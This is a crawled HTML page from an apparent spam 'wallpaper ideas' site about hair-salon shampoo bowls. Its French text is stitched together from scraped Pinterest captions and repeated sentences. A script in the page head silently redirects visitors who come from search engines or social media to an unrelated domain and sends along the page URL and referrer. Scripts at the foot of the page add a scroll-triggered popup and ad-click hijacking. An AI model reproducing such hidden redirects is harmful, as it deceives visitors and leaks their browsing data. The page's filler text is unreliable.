

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aimeebeierwallz.pages.dev/bac-a-cheveux-salon-de-coiffure
body_size: 5998
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Bac A Cheveux Salon De Coiffure </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Domenic" }, "headline": "Bac A Cheveux Salon De Coiffure", "datePublished": "2021-10-02", "image": "https://i.pinimg.com/originals/64/da/e7/64dae767a1023853d784a43f87cc0393.jpg", "publisher": { "@type": "Organization", "name": "aimeebeierwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=bac+a+cheveux+salon+de+coiffure", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/e7/82/34/e782344d03cddef611b67b786a39f14c.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/e7/82/34/e782344d03cddef611b67b786a39f14c.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Bac A Cheveux Salon De Coiffure </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Bac A Cheveux Salon De Coiffure</strong>. Environ 2 sont des autre matriel de salon de coiffure 1 des chaises. Les fauteuils et bacs de lavage pour Salons de coiffure Font partie du materiel de base des salons de coiffure les critères à prendre en compte sont tout dabord.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/e7/82/34/e782344d03cddef611b67b786a39f14c.jpg" src="[data-uri]" alt="Bac Lave Tete Coiffure Shampooing Lave Tete Domicile 50 X 48 X 27 Cm 180 Tuyaux Shampoo Bowls Basin Wash Basin" width="640" height="360" /><figcaption>Bac Lave Tete Coiffure Shampooing Lave Tete Domicile 50 X 48 X 27 Cm 180 Tuyaux Shampoo Bowls Basin Wash Basin from www.pinterest.com</figcaption></figure><p> Il ne reste plus que 10 exemplaire s en stock. Soin hydratant nourrissant lissant. Le meilleur du mobilier professionnel pour votre salon de coiffure Nous vous proposons une gamme de colonnes de lavage coiffure un mobilier de coiffure professionnel dun design moderne idéal pour vos postes de shampoing. </p><h3>Les fauteuils et bacs de lavage pour Salons de coiffure Font partie du materiel de base des salons de coiffure les critères à prendre en compte sont tout dabord.</h3><p>Voir plus didées sur le thème coiffeur coiffure bigoudis. 550 pour lexpédition. Ainsi vous avez surement utilisé un bac lave tête qui est un accessoire indispensable dans un salon de coiffure. Gommage cheveux bac Fusio-Scrub Kérastase.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Bac A Shampoing Bahamas Confort Coloris Noir Maletti Mobilier Salon De Coiffure Amenagement Placard Chambre Deco Salon De Coiffure" data-src="https://i.pinimg.com/236x/c0/1b/26/c01b26bb0892c0ff2b30bbff0f6f5811.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Gommage cheveux bac Fusio-Scrub Kérastase.</p></aside><aside><img class="v-image ads-img lazyload" alt="Bac Shampoing Massage Shiatsu Salon Coiffure Corallo Agv Salon De Coiffure Mobilier Massage Shiatsu" data-src="https://i.pinimg.com/236x/23/7d/98/237d9808e0af717b146a6e48e5ccf7b3.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Salon de coiffure professionnelle.</p></aside><aside><img class="v-image ads-img lazyload" alt="Studio Anae Paris Mobilier Design Mobilier Design" data-src="https://i.pinimg.com/236x/d8/ab/bf/d8abbf447fbf533ac11ef9405b404108.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Ainsi vous avez surement utilisé un bac lave tête qui est un accessoire indispensable dans un salon de coiffure.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Par Kinda Sparks Sur Salon De Coiffure Agencement Salon Decoration Salon De Beaute Interieur De Salon" data-src="https://i.pinimg.com/236x/e2/5d/cf/e25dcf4621b7a2e5c976d545413523f9.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Soin hydratant nourrissant lissant.</p></aside><aside><img class="v-image ads-img lazyload" alt="Agencement Du Salon Au 42 Coiffure 77 Decorando Salao De Beleza Ideias Salao De Beleza Projeto De Salao De Beleza" data-src="https://i.pinimg.com/474x/0d/95/f5/0d95f5f1be99db05d27acdb734a22ecf--salons.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Nous réalisons une large gamme de prestations coiffure et de soins capillaires adaptés à tous types de cheveux.</p></aside><aside><img class="v-image ads-img lazyload" alt="Idee Deco Salon De Coiffure Tendances Coiffure 2016 2017 Deco Salon De Coiffure Idee Deco Salon Deco Salon" data-src="https://i.pinimg.com/236x/96/36/b6/9636b600a787cb29db458749d67874d4.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Voir plus didées sur le thème coiffeur coiffure bigoudis.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Coiffure Shampoing" data-src="https://i.pinimg.com/236x/73/ea/e1/73eae154ec767e0a9d684a696ad02030.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Gommage cheveux bac Fusio-Scrub Kérastase.</p></aside><aside><img class="v-image ads-img lazyload" alt="Permanente Au Bac Permed Hairstyles Curly Perm Hair Shampoo" data-src="https://i.pinimg.com/236x/94/25/d5/9425d525174cff3336154db21775c3c1.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Découvrez la carte des services que vous propose le salon de coiffure mixte ATELIER BRUNO COIFFURE à Sorgues.</p></aside><aside><img class="v-image ads-img lazyload" alt="Imagen Relacionada Salon Accessoires Cheveux" data-src="https://i.pinimg.com/236x/08/9b/56/089b56ec78a568991eb993186762b25a.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Portable Bac a Shampoing Lavage Bol Cheveux Lavabo Bassin Salon Maison Lavage Médical Coiffure Outil De Soins Capillaires pour le Patient Personnes Âgées 0 commandes Lavabo de shampoing plat circulaire et gris pour lavage des cheveux facile à nettoyer pour Salon de coiffure outil Portable.</p></aside></section><section><article><p><a href="/blog-mode-deco-cuisine.html"><i>&larr; blog mode deco cuisine</i></a><a href="/article-de-presse-de-salon-de-coiffure.html"><i>article de presse de salon de coiffure &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 